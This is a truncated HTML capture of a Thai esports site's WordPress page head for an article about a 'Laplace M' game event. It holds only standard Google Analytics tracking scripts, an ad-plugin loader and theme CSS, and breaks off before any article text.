

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thailandesportclub.com/laplace-m-server-pro-player-event/
body_size: 116163
content:
<!DOCTYPE html>
<html lang="en-US" class="dark-skin">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2362540-36"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-2362540-36');
	</script>
	
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.thailandesportclub.com/xmlrpc.php" />
	<title>Laplace M : รายละเอียดอีเว้นท์ &#8220;ดวลศึกโบราณสถาน&#8221; &#8211; Thailand eSports Club</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Feed" href="https://www.thailandesportclub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand eSports Club &raquo; Comments Feed" href="https://www.thailandesportclub.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-2362540-36"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-2362540-36',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-2362540-36', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<!-- thailandesportclub.com is managing ads with Advanced Ads --><script data-wpfc-render="false" id="thail-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css'  href='https://www.thailandesportclub.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.thailandesportclub.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='taqyeem-buttons-style-css'  href='https://www.thailandesportclub.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/taqyeem.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css'  href='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<style id='tie-css-ilightbox-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6{font-family: 'Kanit';}#main-nav .main-menu > ul > li > a{font-size: 14px;}#tie-body{background-image: url(//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/302128.jpg);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.main-nav-light .main-nav .menu ul li:hover > a,.main-nav-light .main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.search-in-main-nav.autocomplete-suggestions a:hover,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #733d91;}#theme-header #main-nav .spinner-circle:after{color: #733d91;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static strong,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #733d91;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #733d91;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #733d91;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #733d91;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #733d91;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #733d91;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #733d91;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #733d91;}#footer-widgets-container{border-top: 8px solid #733d91;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #733d91;color: #FFFFFF;}::selection{background-color: #733d91;color: #FFFFFF;}circle.circle_bar{stroke: #733d91;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 115,61,145,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #410b5f;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #410b5f;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact ul{background-color: #733d91;}#story-index.is-compact ul li a,#story-index.is-compact ul li .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #733d91;}#tie-body .block-more-button{color: #733d91;}#tie-body .block-more-button:hover{color: #410b5f;}#tie-body .tabs,#tie-body .tabs .flexMenu-popup{border-color: #733d91;}#tie-body .tabs li a{color: #733d91;}#tie-body .tabs li a:hover{color: #410b5f;}#tie-body .tabs li.active a{color: #FFFFFF;background-color: #733d91;}#main-nav{background-color : #4b367c;border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav.fixed-nav{background-color : rgba( 75,54,124 ,0.95);}#main-nav .main-menu-wrapper,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav .guest-btn,.search-in-main-nav.autocomplete-suggestions{background-color: #4b367c;}#main-nav .icon-basecloud-bg:after{color: #4b367c;}#main-nav *,.search-in-main-nav.autocomplete-suggestions{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav .menu li.menu-item-has-children > a:before,#main-nav .main-menu .mega-menu > a:before{border-top-color: #ffffff;}#main-nav .menu li .menu-item-has-children > a:before,#main-nav .mega-menu .menu-item-has-children > a:before{border-top-color: transparent;border-left-color: #ffffff;}.rtl #main-nav .menu li .menu-item-has-children > a:before,.rtl #main-nav .mega-menu .menu-item-has-children > a:before{border-left-color: transparent;border-right-color: #ffffff;}#main-nav a,#main-nav .dropdown-social-icons li a span,.search-in-main-nav.autocomplete-suggestions a{color: #ffffff;}#main-nav .comp-sub-menu .button:hover,#main-nav .menu > li.tie-current-menu,#main-nav .menu > li > .menu-sub-content,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover{border-color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .mega-links-head:after,#main-nav .comp-sub-menu .button:hover,#main-nav .comp-sub-menu .checkout-button,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions .button,#main-nav .spinner > div{background-color: #17141f;}.main-nav-light #main-nav .menu ul li:hover > a,.main-nav-light #main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .spinner-circle:after{color: #17141f;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,#main-nav .components .button:hover,#main-nav .comp-sub-menu .checkout-button,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover,.search-in-main-nav.autocomplete-suggestions a.button{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}.main-nav-light #main-nav .menu-item-has-children li:hover > a:before,.main-nav-light #main-nav .mega-menu 